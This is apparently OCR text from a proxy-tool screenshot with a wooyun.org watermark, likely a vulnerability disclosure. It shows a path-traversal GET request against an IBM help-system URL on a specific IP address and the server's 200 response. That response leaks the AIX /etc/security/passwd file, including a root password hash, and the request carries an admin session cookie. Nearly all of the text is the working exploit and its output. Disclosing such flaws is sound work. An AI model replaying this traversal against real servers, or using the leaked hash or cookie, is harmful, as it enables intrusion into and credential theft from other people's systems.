 Request
Response
Raw Params Headers Hex
Raw Headers Hex
GET
/help/topic/com.ibm.isclite.cp.help/../../../../../../../.
./../../../../../../../../../../../../../etc/security/pas
swd HTTP/1.1
Host: 211.218.145.223
Connection: keep-alive
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/45.0.2454.93 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: cookiesEnabled=yes;
admin2_Cookie=0000XonowUPhJdPCzuGm-KhOh8n; TJE=; TE3=
HTTP/1.1 200 OK
Server: Lotus Expeditor Web Container/6.1
Content-Type: text/plain
Cache-Control: max-age=10
Content-Language: zh-CN
Content-Length: 1590
Connection: close
root:
password = Bo6FTu685uMpA
lastupdate = 1194414339
flags =
daemon:
password = *
bin:
password = *
sys:
password = *
adm:
password = *
uucp:
password = *
guest:
password = *
www.wooyun.org